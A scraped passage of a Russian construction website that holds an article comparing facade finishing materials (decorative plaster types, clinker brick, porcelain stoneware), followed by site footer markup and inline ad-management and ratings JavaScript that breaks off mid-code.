cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 